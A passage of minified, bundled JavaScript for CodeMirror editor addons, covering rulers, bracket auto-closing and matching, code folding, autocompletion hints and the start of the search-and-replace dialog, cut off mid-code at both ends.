n=t.getOption("rulers"),r=t.defaultCharWidth(),i=t.charCoords(e.Pos(t.firstLine(),0),"div").left,o=t.display.scroller.offsetHeight+30,s=0;s<n.length;s++){var a=document.createElement("div");a.className="CodeMirror-ruler";var l,c=n[s];"number"==typeof c?l=c:(l=c.column,c.className&&(a.className+=" "+c.className),c.color&&(a.style.borderColor=c.color),c.lineStyle&&(a.style.borderLeftStyle=c.lineStyle),c.width&&(a.style.borderLeftWidth=c.width)),a.style.left=i+l*r+"px",a.style.top="-50px",a.style.bottom="-20px",a.style.minHeight=o+"px",t.display.lineSpace.insertBefore(a,t.display.cursorDiv)}}function r(e){t(e),n(e)}e.defineOption("rulers",!1,function(i,o,s){s&&s!=e.Init&&(t(i),i.off("refresh",r)),o&&o.length&&(n(i),i.on("refresh",r))})})},{"../../lib/codemirror":29}],18:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t){return"pairs"==t&&"string"==typeof e?e:"object"==typeof e&&null!=e[t]?e[t]:f[t]}function n(e){return function(t){return a(t,e)}}function r(e){var t=e.state.closeBrackets;if(!t)return null;var n=e.getModeAt(e.getCursor());return n.closeBrackets||t}function i(n){var i=r(n);if(!i||n.getOption("disableInput"))return e.Pass;for(var o=t(i,"pairs"),s=n.listSelections(),a=0;a<s.length;a++){if(!s[a].empty())return e.Pass;var l=c(n,s[a].head);if(!l||o.indexOf(l)%2!=0)return e.Pass}for(var a=s.length-1;a>=0;a--){var u=s[a].head;n.replaceRange("",h(u.line,u.ch-1),h(u.line,u.ch+1))}}function o(n){var i=r(n),o=i&&t(i,"explode");if(!o||n.getOption("disableInput"))return e.Pass;for(var s=n.listSelections(),a=0;a<s.length;a++){if(!s[a].empty())return e.Pass;var l=c(n,s[a].head);if(!l||o.indexOf(l)%2!=0)return e.Pass}n.operation(function(){n.replaceSelection("\n\n",null),n.execCommand("goCharLeft"),s=n.listSelections();for(var e=0;e<s.length;e++){var t=s[e].head.line;n.indentLine(t,null,!0),n.indentLine(t+1,null,!0)}})}function s(t){var n=e.cmpPos(t.anchor,t.head)>0;return{anchor:new h(t.anchor.line,t.anchor.ch+(n?-1:1)),head:new h(t.head.line,t.head.ch+(n?1:-1))}}function a(n,i){var o=r(n);if(!o||n.getOption("disableInput"))return e.Pass;var a=t(o,"pairs"),c=a.indexOf(i);if(c==-1)return e.Pass;for(var f,d,p=t(o,"triples"),g=a.charAt(c+1)==i,v=n.listSelections(),m=c%2==0,y=0;y<v.length;y++){var b,w=v[y],x=w.head,d=n.getRange(x,h(x.line,x.ch+1));if(m&&!w.empty())b="surround";else if(!g&&m||d!=i)if(g&&x.ch>1&&p.indexOf(i)>=0&&n.getRange(h(x.line,x.ch-2),x)==i+i&&(x.ch<=2||n.getRange(h(x.line,x.ch-3),h(x.line,x.ch-2))!=i))b="addFour";else if(g){if(e.isWordChar(d)||!u(n,x,i))return e.Pass;b="both"}else{if(!m||n.getLine(x.line).length!=x.ch&&!l(d,a)&&!/\s/.test(d))return e.Pass;b="both"}else b=p.indexOf(i)>=0&&n.getRange(x,h(x.line,x.ch+3))==i+i+i?"skipThree":"skip";if(f){if(f!=b)return e.Pass}else f=b}var C=c%2?a.charAt(c-1):i,k=c%2?i:a.charAt(c+1);n.operation(function(){if("skip"==f)n.execCommand("goCharRight");else if("skipThree"==f)for(var e=0;e<3;e++)n.execCommand("goCharRight");else if("surround"==f){for(var t=n.getSelections(),e=0;e<t.length;e++)t[e]=C+t[e]+k;n.replaceSelections(t,"around"),t=n.listSelections().slice();for(var e=0;e<t.length;e++)t[e]=s(t[e]);n.setSelections(t)}else"both"==f?(n.replaceSelection(C+k,null),n.triggerElectric(C+k),n.execCommand("goCharLeft")):"addFour"==f&&(n.replaceSelection(C+C+C+C,"before"),n.execCommand("goCharRight"))})}function l(e,t){var n=t.lastIndexOf(e);return n>-1&&n%2==1}function c(e,t){var n=e.getRange(h(t.line,t.ch-1),h(t.line,t.ch+1));return 2==n.length?n:null}function u(t,n,r){var i=t.getLine(n.line),o=t.getTokenAt(n);if(/\bstring2?\b/.test(o.type))return!1;var s=new e.StringStream(i.slice(0,n.ch)+r+i.slice(n.ch),4);for(s.pos=s.start=o.start;;){var a=t.getMode().token(s,o.state);if(s.pos>=n.ch+1)return/\bstring2?\b/.test(a);s.start=s.pos}}var f={pairs:"()[]{}''\"\"",triples:"",explode:"[]{}"},h=e.Pos;e.defineOption("autoCloseBrackets",!1,function(t,n,r){r&&r!=e.Init&&(t.removeKeyMap(p),t.state.closeBrackets=null),n&&(t.state.closeBrackets=n,t.addKeyMap(p))});for(var d=f.pairs+"`",p={Backspace:i,Enter:o},g=0;g<d.length;g++)p["'"+d.charAt(g)+"'"]=n(d.charAt(g))})},{"../../lib/codemirror":29}],19:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,r,i){var o=e.getLineHandle(t.line),l=t.ch-1,c=l>=0&&a[o.text.charAt(l)]||a[o.text.charAt(++l)];if(!c)return null;var u=">"==c.charAt(1)?1:-1;if(r&&u>0!=(l==t.ch))return null;var f=e.getTokenTypeAt(s(t.line,l+1)),h=n(e,s(t.line,l+(u>0?1:0)),u,f||null,i);return null==h?null:{from:s(t.line,l),to:h&&h.pos,match:h&&h.ch==c.charAt(0),forward:u>0}}function n(e,t,n,r,i){for(var o=i&&i.maxScanLineLength||1e4,l=i&&i.maxScanLines||1e3,c=[],u=i&&i.bracketRegex?i.bracketRegex:/[(){}[\]]/,f=n>0?Math.min(t.line+l,e.lastLine()+1):Math.max(e.firstLine()-1,t.line-l),h=t.line;h!=f;h+=n){var d=e.getLine(h);if(d){var p=n>0?0:d.length-1,g=n>0?d.length:-1;if(!(d.length>o))for(h==t.line&&(p=t.ch-(n<0?1:0));p!=g;p+=n){var v=d.charAt(p);if(u.test(v)&&(void 0===r||e.getTokenTypeAt(s(h,p+1))==r)){var m=a[v];if(">"==m.charAt(1)==n>0)c.push(v);else{if(!c.length)return{pos:s(h,p),ch:v};c.pop()}}}}}return h-n!=(n>0?e.lastLine():e.firstLine())&&null}function r(e,n,r){for(var i=e.state.matchBrackets.maxHighlightLineLength||1e3,a=[],l=e.listSelections(),c=0;c<l.length;c++){var u=l[c].empty()&&t(e,l[c].head,!1,r);if(u&&e.getLine(u.from.line).length<=i){var f=u.match?"CodeMirror-matchingbracket":"CodeMirror-nonmatchingbracket";a.push(e.markText(u.from,s(u.from.line,u.from.ch+1),{className:f})),u.to&&e.getLine(u.to.line).length<=i&&a.push(e.markText(u.to,s(u.to.line,u.to.ch+1),{className:f}))}}if(a.length){o&&e.state.focused&&e.focus();var h=function(){e.operation(function(){for(var e=0;e<a.length;e++)a[e].clear()})};if(!n)return h;setTimeout(h,800)}}function i(e){e.operation(function(){l&&(l(),l=null),l=r(e,!1,e.state.matchBrackets)})}var o=/MSIE \d/.test(navigator.userAgent)&&(null==document.documentMode||document.documentMode<8),s=e.Pos,a={"(":")>",")":"(<","[":"]>","]":"[<","{":"}>","}":"{<"},l=null;e.defineOption("matchBrackets",!1,function(t,n,r){r&&r!=e.Init&&t.off("cursorActivity",i),n&&(t.state.matchBrackets="object"==typeof n?n:{},t.on("cursorActivity",i))}),e.defineExtension("matchBrackets",function(){r(this,!0)}),e.defineExtension("findMatchingBracket",function(e,n,r){return t(this,e,n,r)}),e.defineExtension("scanForBracket",function(e,t,r,i){return n(this,e,t,r,i)})})},{"../../lib/codemirror":29}],20:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(t,i,o,s){function a(e){var n=l(t,i);if(!n||n.to.line-n.from.line<c)return null;for(var r=t.findMarksAt(n.from),o=0;o<r.length;++o)if(r[o].__isFold&&"fold"!==s){if(!e)return null;n.cleared=!0,r[o].clear()}return n}if(o&&o.call){var l=o;o=null}else var l=r(t,o,"rangeFinder");"number"==typeof i&&(i=e.Pos(i,0));var c=r(t,o,"minFoldSize"),u=a(!0);if(r(t,o,"scanUp"))for(;!u&&i.line>t.firstLine();)i=e.Pos(i.line-1,0),u=a(!1);if(u&&!u.cleared&&"unfold"!==s){var f=n(t,o);e.on(f,"mousedown",function(t){h.clear(),e.e_preventDefault(t)});var h=t.markText(u.from,u.to,{replacedWith:f,clearOnEnter:!0,__isFold:!0});h.on("clear",function(n,r){e.signal(t,"unfold",t,n,r)}),e.signal(t,"fold",t,u.from,u.to)}}function n(e,t){var n=r(e,t,"widget");if("string"==typeof n){var i=document.createTextNode(n);n=document.createElement("span"),n.appendChild(i),n.className="CodeMirror-foldmarker"}return n}function r(e,t,n){if(t&&void 0!==t[n])return t[n];var r=e.options.foldOptions;return r&&void 0!==r[n]?r[n]:i[n]}e.newFoldFunction=function(e,n){return function(r,i){t(r,i,{rangeFinder:e,widget:n})}},e.defineExtension("foldCode",function(e,n,r){t(this,e,n,r)}),e.defineExtension("isFolded",function(e){for(var t=this.findMarksAt(e),n=0;n<t.length;++n)if(t[n].__isFold)return!0}),e.commands.toggleFold=function(e){e.foldCode(e.getCursor())},e.commands.fold=function(e){e.foldCode(e.getCursor(),null,"fold")},e.commands.unfold=function(e){e.foldCode(e.getCursor(),null,"unfold")},e.commands.foldAll=function(t){t.operation(function(){for(var n=t.firstLine(),r=t.lastLine();n<=r;n++)t.foldCode(e.Pos(n,0),null,"fold")})},e.commands.unfoldAll=function(t){t.operation(function(){for(var n=t.firstLine(),r=t.lastLine();n<=r;n++)t.foldCode(e.Pos(n,0),null,"unfold")})},e.registerHelper("fold","combine",function(){var e=Array.prototype.slice.call(arguments,0);return function(t,n){for(var r=0;r<e.length;++r){var i=e[r](t,n);if(i)return i}}}),e.registerHelper("fold","auto",function(e,t){for(var n=e.getHelpers(t,"fold"),r=0;r<n.length;r++){var i=n[r](e,t);if(i)return i}});var i={rangeFinder:e.fold.auto,widget:"↔",minFoldSize:0,scanUp:!1};e.defineOption("foldOptions",null),e.defineExtension("foldOption",function(e,t){return r(this,e,t)})})},{"../../lib/codemirror":29}],21:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror"),t("./foldcode")):"function"==typeof e&&e.amd?e(["../../lib/codemirror","./foldcode"],i):i(CodeMirror)}(function(e){"use strict";function t(e){this.options=e,this.from=this.to=0}function n(e){return e===!0&&(e={}),null==e.gutter&&(e.gutter="CodeMirror-foldgutter"),null==e.indicatorOpen&&(e.indicatorOpen="CodeMirror-foldgutter-open"),null==e.indicatorFolded&&(e.indicatorFolded="CodeMirror-foldgutter-folded"),e}function r(e,t){for(var n=e.findMarksAt(f(t)),r=0;r<n.length;++r)if(n[r].__isFold&&n[r].find().from.line==t)return n[r]}function i(e){if("string"==typeof e){var t=document.createElement("div");return t.className=e+" CodeMirror-guttermarker-subtle",t}return e.cloneNode(!0)}function o(e,t,n){var o=e.state.foldGutter.options,s=t,a=e.foldOption(o,"minFoldSize"),l=e.foldOption(o,"rangeFinder");e.eachLine(t,n,function(t){var n=null;if(r(e,s))n=i(o.indicatorFolded);else{var c=f(s,0),u=l&&l(e,c);u&&u.to.line-u.from.line>=a&&(n=i(o.indicatorOpen))}e.setGutterMarker(t,o.gutter,n),++s})}function s(e){var t=e.getViewport(),n=e.state.foldGutter;n&&(e.operation(function(){o(e,t.from,t.to)}),n.from=t.from,n.to=t.to)}function a(e,t,n){var i=e.state.foldGutter;if(i){var o=i.options;if(n==o.gutter){var s=r(e,t);s?s.clear():e.foldCode(f(t,0),o.rangeFinder)}}}function l(e){var t=e.state.foldGutter;if(t){var n=t.options;t.from=t.to=0,clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout(function(){s(e)},n.foldOnChangeTimeSpan||600)}}function c(e){var t=e.state.foldGutter;if(t){var n=t.options;clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout(function(){var n=e.getViewport();t.from==t.to||n.from-t.to>20||t.from-n.to>20?s(e):e.operation(function(){n.from<t.from&&(o(e,n.from,t.from),t.from=n.from),n.to>t.to&&(o(e,t.to,n.to),t.to=n.to)})},n.updateViewportTimeSpan||400)}}function u(e,t){var n=e.state.foldGutter;if(n){var r=t.line;r>=n.from&&r<n.to&&o(e,r,r+1)}}e.defineOption("foldGutter",!1,function(r,i,o){o&&o!=e.Init&&(r.clearGutter(r.state.foldGutter.options.gutter),r.state.foldGutter=null,r.off("gutterClick",a),r.off("change",l),r.off("viewportChange",c),r.off("fold",u),r.off("unfold",u),r.off("swapDoc",s)),i&&(r.state.foldGutter=new t(n(i)),s(r),r.on("gutterClick",a),r.on("change",l),r.on("viewportChange",c),r.on("fold",u),r.on("unfold",u),r.on("swapDoc",s))});var f=e.Pos})},{"../../lib/codemirror":29,"./foldcode":20}],22:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";e.registerHelper("fold","indent",function(t,n){var r=t.getOption("tabSize"),i=t.getLine(n.line);if(/\S/.test(i)){for(var o=function(t){return e.countColumn(t,null,r)},s=o(i),a=null,l=n.line+1,c=t.lastLine();l<=c;++l){var u=t.getLine(l),f=o(u);if(f>s)a=l;else if(/\S/.test(u))break}return a?{from:e.Pos(n.line,i.length),to:e.Pos(a,t.getLine(a).length)}:void 0}})})},{"../../lib/codemirror":29}],23:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t){for(var n=0,r=e.length;n<r;++n)t(e[n])}function n(e,t){if(!Array.prototype.indexOf){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1}return e.indexOf(t)!=-1}function r(t,n,r,i){var o=t.getCursor(),s=r(t,o);if(!/\b(?:string|comment)\b/.test(s.type)){s.state=e.innerMode(t.getMode(),s.state).state,/^[\w$_]*$/.test(s.string)?s.end>o.ch&&(s.end=o.ch,s.string=s.string.slice(0,o.ch-s.start)):s={start:o.ch,end:o.ch,string:"",state:s.state,type:"."==s.string?"property":null};for(var c=s;"property"==c.type;){if(c=r(t,l(o.line,c.start)),"."!=c.string)return;if(c=r(t,l(o.line,c.start)),!u)var u=[];u.push(c)}return{list:a(s,u,n,i),from:l(o.line,s.start),to:l(o.line,s.end)}}}function i(e,t){return r(e,h,function(e,t){return e.getTokenAt(t)},t)}function o(e,t){var n=e.getTokenAt(t);return t.ch==n.start+1&&"."==n.string.charAt(0)?(n.end=n.start,n.string=".",n.type="property"):/^\.[\w$_]*$/.test(n.string)&&(n.type="property",n.start++,n.string=n.string.replace(/\./,"")),n}function s(e,t){return r(e,d,o,t)}function a(e,r,i,o){function s(e){0!=e.lastIndexOf(h,0)||n(l,e)||l.push(e)}function a(e){"string"==typeof e?t(c,s):e instanceof Array?t(u,s):e instanceof Function&&t(f,s);for(var n in e)s(n)}var l=[],h=e.string,d=o&&o.globalScope||window;if(r&&r.length){var p,g=r.pop();for(g.type&&0===g.type.indexOf("variable")?(o&&o.additionalContext&&(p=o.additionalContext[g.string]),o&&o.useGlobalScope===!1||(p=p||d[g.string])):"string"==g.type?p="":"atom"==g.type?p=1:"function"==g.type&&(null==d.jQuery||"$"!=g.string&&"jQuery"!=g.string||"function"!=typeof d.jQuery?null!=d._&&"_"==g.string&&"function"==typeof d._&&(p=d._()):p=d.jQuery());null!=p&&r.length;)p=p[r.pop().string];null!=p&&a(p)}else{for(var v=e.state.localVars;v;v=v.next)s(v.name);for(var v=e.state.globalVars;v;v=v.next)s(v.name);o&&o.useGlobalScope===!1||a(d),t(i,s)}return l}var l=e.Pos;e.registerHelper("hint","javascript",i),e.registerHelper("hint","coffeescript",s);var c="charAt charCodeAt indexOf lastIndexOf substring substr slice trim trimLeft trimRight toUpperCase toLowerCase split concat match replace search".split(" "),u="length concat join splice push pop shift unshift slice reverse sort indexOf lastIndexOf every some filter forEach map reduce reduceRight ".split(" "),f="prototype apply call bind".split(" "),h="break case catch continue debugger default delete do else false finally for function if in instanceof new null return switch throw true try typeof var void while with".split(" "),d="and break catch class continue delete do else extends false finally for if in instanceof isnt new no not null of off on or return switch then throw true try typeof until void while with yes".split(" ")})},{"../../lib/codemirror":29}],24:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t){this.cm=e,this.options=t,this.widget=null,this.debounce=0,this.tick=0,this.startPos=this.cm.getCursor("start"),this.startLen=this.cm.getLine(this.startPos.line).length-this.cm.getSelection().length;var n=this;e.on("cursorActivity",this.activityFunc=function(){n.cursorActivity()})}function n(e,t,n){var r=e.options.hintOptions,i={};for(var o in d)i[o]=d[o];if(r)for(var o in r)void 0!==r[o]&&(i[o]=r[o]);if(n)for(var o in n)void 0!==n[o]&&(i[o]=n[o]);return i.hint.resolve&&(i.hint=i.hint.resolve(e,t)),i}function r(e){return"string"==typeof e?e:e.text}function i(e,t){function n(e,n){var i;i="string"!=typeof n?function(e){return n(e,t)}:r.hasOwnProperty(n)?r[n]:n,o[e]=i}var r={Up:function(){t.moveFocus(-1)},Down:function(){t.moveFocus(1)},PageUp:function(){t.moveFocus(-t.menuSize()+1,!0)},PageDown:function(){t.moveFocus(t.menuSize()-1,!0)},Home:function(){t.setFocus(0)},End:function(){t.setFocus(t.length-1)},Enter:t.pick,Tab:t.pick,Esc:t.close},i=e.options.customKeys,o=i?{}:r;if(i)for(var s in i)i.hasOwnProperty(s)&&n(s,i[s]);var a=e.options.extraKeys;if(a)for(var s in a)a.hasOwnProperty(s)&&n(s,a[s]);return o}function o(e,t){for(;t&&t!=e;){if("LI"===t.nodeName.toUpperCase()&&t.parentNode==e)return t;t=t.parentNode}}function s(t,n){this.completion=t,this.data=n,this.picked=!1;var s=this,a=t.cm,l=this.hints=document.createElement("ul");l.className="CodeMirror-hints",this.selectedHint=n.selectedHint||0;for(var f=n.list,h=0;h<f.length;++h){var d=l.appendChild(document.createElement("li")),p=f[h],g=c+(h!=this.selectedHint?"":" "+u);null!=p.className&&(g=p.className+" "+g),d.className=g,p.render?p.render(d,n,p):d.appendChild(document.createTextNode(p.displayText||r(p))),d.hintId=h}var v=a.cursorCoords(t.options.alignWithWord?n.from:null),m=v.left,y=v.bottom,b=!0;l.style.left=m+"px",l.style.top=y+"px";var w=window.innerWidth||Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),x=window.innerHeight||Math.max(document.body.offsetHeight,document.documentElement.offsetHeight);(t.options.container||document.body).appendChild(l);var C=l.getBoundingClientRect(),k=C.bottom-x;if(k>0){var S=C.bottom-C.top,M=v.top-(v.bottom-C.top);if(M-S>0)l.style.top=(y=v.top-S)+"px",b=!1;else if(S>x){l.style.height=x-5+"px",l.style.top=(y=v.bottom-C.top)+"px";var L=a.getCursor();n.from.ch!=L.ch&&(v=a.cursorCoords(L),l.style.left=(m=v.left)+"px",C=l.getBoundingClientRect())}}var T=C.right-w;if(T>0&&(C.right-C.left>w&&(l.style.width=w-5+"px",T-=C.right-C.left-w),l.style.left=(m=v.left-T)+"px"),a.addKeyMap(this.keyMap=i(t,{moveFocus:function(e,t){s.changeActive(s.selectedHint+e,t)},setFocus:function(e){s.changeActive(e)},menuSize:function(){return s.screenAmount()},length:f.length,close:function(){t.close()},pick:function(){s.pick()},data:n})),t.options.closeOnUnfocus){var E;a.on("blur",this.onBlur=function(){E=setTimeout(function(){t.close()},100)}),a.on("focus",this.onFocus=function(){clearTimeout(E)})}var _=a.getScrollInfo();return a.on("scroll",this.onScroll=function(){var e=a.getScrollInfo(),n=a.getWrapperElement().getBoundingClientRect(),r=y+_.top-e.top,i=r-(window.pageYOffset||(document.documentElement||document.body).scrollTop);return b||(i+=l.offsetHeight),i<=n.top||i>=n.bottom?t.close():(l.style.top=r+"px",void(l.style.left=m+_.left-e.left+"px"))}),e.on(l,"dblclick",function(e){var t=o(l,e.target||e.srcElement);t&&null!=t.hintId&&(s.changeActive(t.hintId),s.pick())}),e.on(l,"click",function(e){var n=o(l,e.target||e.srcElement);n&&null!=n.hintId&&(s.changeActive(n.hintId),t.options.completeOnSingleClick&&s.pick())}),e.on(l,"mousedown",function(){setTimeout(function(){a.focus()},20)}),e.signal(n,"select",f[0],l.firstChild),!0}function a(e,t){if(!e.somethingSelected())return t;for(var n=[],r=0;r<t.length;r++)t[r].supportsSelection&&n.push(t[r]);return n}function l(t,n){var r,i=t.getHelpers(n,"hint");if(i.length){for(var o,s=!1,l=0;l<i.length;l++)i[l].async&&(s=!0);return s?(o=function(e,t,n){function r(i,s){if(i==o.length)return t(null);var a=o[i];if(a.async)a(e,function(e){e?t(e):r(i+1)},n);else{var s=a(e,n);s?t(s):r(i+1)}}var o=a(e,i);r(0)},o.async=!0):o=function(e,t){for(var n=a(e,i),r=0;r<n.length;r++){var o=n[r](e,t);if(o&&o.list.length)return o}},o.supportsSelection=!0,o}return(r=t.getHelper(t.getCursor(),"hintWords"))?function(t){return e.hint.fromList(t,{words:r})}:e.hint.anyword?function(t,n){return e.hint.anyword(t,n)}:function(){}}var c="CodeMirror-hint",u="CodeMirror-hint-active";e.showHint=function(e,t,n){if(!t)return e.showHint(n);n&&n.async&&(t.async=!0);var r={hint:t};
if(n)for(var i in n)r[i]=n[i];return e.showHint(r)},e.defineExtension("showHint",function(r){r=n(this,this.getCursor("start"),r);var i=this.listSelections();if(!(i.length>1)){if(this.somethingSelected()){if(!r.hint.supportsSelection)return;for(var o=0;o<i.length;o++)if(i[o].head.line!=i[o].anchor.line)return}this.state.completionActive&&this.state.completionActive.close();var s=this.state.completionActive=new t(this,r);s.options.hint&&(e.signal(this,"startCompletion",this),s.update(!0))}});var f=window.requestAnimationFrame||function(e){return setTimeout(e,1e3/60)},h=window.cancelAnimationFrame||clearTimeout;t.prototype={close:function(){this.active()&&(this.cm.state.completionActive=null,this.tick=null,this.cm.off("cursorActivity",this.activityFunc),this.widget&&this.data&&e.signal(this.data,"close"),this.widget&&this.widget.close(),e.signal(this.cm,"endCompletion",this.cm))},active:function(){return this.cm.state.completionActive==this},pick:function(t,n){var i=t.list[n];i.hint?i.hint(this.cm,t,i):this.cm.replaceRange(r(i),i.from||t.from,i.to||t.to,"complete"),e.signal(t,"pick",i),this.close()},cursorActivity:function(){this.debounce&&(h(this.debounce),this.debounce=0);var e=this.cm.getCursor(),t=this.cm.getLine(e.line);if(e.line!=this.startPos.line||t.length-e.ch!=this.startLen-this.startPos.ch||e.ch<this.startPos.ch||this.cm.somethingSelected()||e.ch&&this.options.closeCharacters.test(t.charAt(e.ch-1)))this.close();else{var n=this;this.debounce=f(function(){n.update()}),this.widget&&this.widget.disable()}},update:function(e){if(null!=this.tick)if(this.options.hint.async){var t=++this.tick,n=this;this.options.hint(this.cm,function(r){n.tick==t&&n.finishUpdate(r,e)},this.options)}else this.finishUpdate(this.options.hint(this.cm,this.options),e)},finishUpdate:function(t,n){this.data&&e.signal(this.data,"update"),t&&this.data&&e.cmpPos(t.from,this.data.from)&&(t=null),this.data=t;var r=this.widget&&this.widget.picked||n&&this.options.completeSingle;this.widget&&this.widget.close(),t&&t.list.length&&(r&&1==t.list.length?this.pick(t,0):(this.widget=new s(this,t),e.signal(t,"shown")))}},s.prototype={close:function(){if(this.completion.widget==this){this.completion.widget=null,this.hints.parentNode.removeChild(this.hints),this.completion.cm.removeKeyMap(this.keyMap);var e=this.completion.cm;this.completion.options.closeOnUnfocus&&(e.off("blur",this.onBlur),e.off("focus",this.onFocus)),e.off("scroll",this.onScroll)}},disable:function(){this.completion.cm.removeKeyMap(this.keyMap);var e=this;this.keyMap={Enter:function(){e.picked=!0}},this.completion.cm.addKeyMap(this.keyMap)},pick:function(){this.completion.pick(this.data,this.selectedHint)},changeActive:function(t,n){if(t>=this.data.list.length?t=n?this.data.list.length-1:0:t<0&&(t=n?0:this.data.list.length-1),this.selectedHint!=t){var r=this.hints.childNodes[this.selectedHint];r.className=r.className.replace(" "+u,""),r=this.hints.childNodes[this.selectedHint=t],r.className+=" "+u,r.offsetTop<this.hints.scrollTop?this.hints.scrollTop=r.offsetTop-3:r.offsetTop+r.offsetHeight>this.hints.scrollTop+this.hints.clientHeight&&(this.hints.scrollTop=r.offsetTop+r.offsetHeight-this.hints.clientHeight+3),e.signal(this.data,"select",this.data.list[this.selectedHint],r)}},screenAmount:function(){return Math.floor(this.hints.clientHeight/this.hints.firstChild.offsetHeight)||1}},e.registerHelper("hint","auto",{resolve:l}),e.registerHelper("hint","fromList",function(t,n){var r=t.getCursor(),i=t.getTokenAt(r),o=e.Pos(r.line,i.end);if(i.string&&/\w/.test(i.string[i.string.length-1]))var s=i.string,a=e.Pos(r.line,i.start);else var s="",a=o;for(var l=[],c=0;c<n.words.length;c++){var u=n.words[c];u.slice(0,s.length)==s&&l.push(u)}if(l.length)return{list:l,from:a,to:o}}),e.commands.autocomplete=e.showHint;var d={hint:e.hint.auto,completeSingle:!0,alignWithWord:!0,closeCharacters:/[\s()\[\]{};:>,]/,closeOnUnfocus:!0,completeOnSingleClick:!1,container:null,customKeys:null,extraKeys:null};e.defineOption("hintOptions",null)})},{"../../lib/codemirror":29}],25:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror"),t("./searchcursor"),t("../dialog/dialog")):"function"==typeof e&&e.amd?e(["../../lib/codemirror","./searchcursor","../dialog/dialog"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t){return"string"==typeof e?e=new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),t?"gi":"g"):e.global||(e=new RegExp(e.source,e.ignoreCase?"gi":"g")),{token:function(t){e.lastIndex=t.pos;var n=e.exec(t.string);return n&&n.index==t.pos?(t.pos+=n[0].length,"searching"):void(n?t.pos=n.index:t.skipToEnd())}}}function n(){this.posFrom=this.posTo=this.lastQuery=this.query=null,this.overlay=null}function r(e){return e.state.search||(e.state.search=new n)}function i(e){return"string"==typeof e&&e==e.toLowerCase()}function o(e,t,n){return e.getSearchCursor(t,n,i(t))}function s(e,t,n,r){e.openDialog(t,r,{value:n,selectValueOnOpen:!0,closeOnEnter:!1,onClose:function(){p(e)}})}function a(e,t,n,r,i){e.openDialog?e.openDialog(t,i,{value:r,selectValueOnOpen:!0}):i(prompt(n,r))}function l(e,t,n,r){e.openConfirm?e.openConfirm(t,r):confirm(n)&&r[0]()}function c(e){return e.replace(/\\(.)/g,function(e,t){return"n"==t?"\n":"r"==t?"\r":t})}function u(e){var t=e.match(/^\/(.*)\/([a-z]*)$/);if(t)try{e=new RegExp(t[1],t[2].indexOf("i")==-1?"":"i")}catch(n){}else e=c(e);return("string"==typeof e?""==e:e.test(""))&&(e=/x^/),e}function f(e,n,r){n.queryText=r,n.query=u(r),e.removeOverlay(n.overlay,i(n.query)),n.overlay=t(n.query,i(n.query)),e.addOverlay(n.overlay),e.showMatchesOnScrollbar&&(n.annotate&&(n.annotate.clear(),n.annotate=null),n.annotate=e.showMatchesOnScrollbar(n.query,i(n.query)))}function h(t,n,i){var o=r(t);if(o.query)return d(t,n);var l=t.getSelection()||o.lastQuery;if(i&&t.openDialog){var c=null;s(t,m,l,function(n,r){e.e_stop(r),n&&(n!=o.queryText&&f(t,o,n),c&&(c.style.opacity=1),d(t,r.shiftKey,function(e,n){var r;n.line<3&&document.querySelector&&(r=t.display.wrapper.querySelector(".CodeMirror-dialog"))&&r.getBoundingClientRect().bottom-4>t.cursorCoords(n,"window").top&&((c=r).style.opacity=.4)}))})}else a(t,m,"Search for:",l,function(e){e&&!o.query&&t.operation(function(){f(t,o,e),o.posFrom=o.posTo=t.getCursor(),d(t,n)})})}function d(t,n,i){t.operation(function(){var s=r(t),a=o(t,s.query,n?s.posFrom:s.posTo);(a.find(n)||(a=o(t,s.query,n?e.Pos(t.lastLine()):e.Pos(t.firstLine(),0)),a.find(n)))&&(t.setSelection(a.from(),a.to()),t.scrollIntoView({from:a.from(),to:a.to()},20),s.posFrom=a.from(),s.posTo=a.to(),i&&i(a.from(),a.to()))})}function p(e){e.operation(function(){var t=r(e);t.lastQuery=t.query,t.query&&(t.query=t.queryText=null,e.removeOverlay(t.overlay),t.annotate&&(t.annotate.clear(),t.annotate=null))})}function g(e,t,n){e.operation(function(){for(var r=o(e,t);r.findNext();)if("string"!=typeof t){var i=e.getRange(r.from(),r.to()).match(t);r.replace(n.replace(/\$(\d)/g,function(e,t){return i[t]}))}else r.replace(n)})}function v(e,t){if(!e.getOption("readOnly")){var n=e.getSelection()||r(e).lastQuery,i=t?"Replace all:":"Replace:";a(e,i+y,i,n,function(n){n&&(n=u(n),a(e,b,"Replace with:","",function(r){if(r=c(r),t)g(e,n,r);else{p(e);var i=o(e,n,e.getCursor()),s=function(){var t,c=i.from();!(t=i.findNext())&&(i=o(e,n),!(t=i.findNext())||c&&i.from().line==c.line&&i.from().ch==c.ch)||(e.setSelection(i.from(),i.to()),e.scrollIntoView({from:i.from(),to:i.to()}),l(e,w,"Replace?",[function(){a(t)},s,function(){g(e,n,r)}]))},a=function(e){i.replace("string"==typeof n?r:r.replace(/\$(\d)/g,function(t,n){return e[n]})),s()};s()}}))})}}var m='Search: <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ 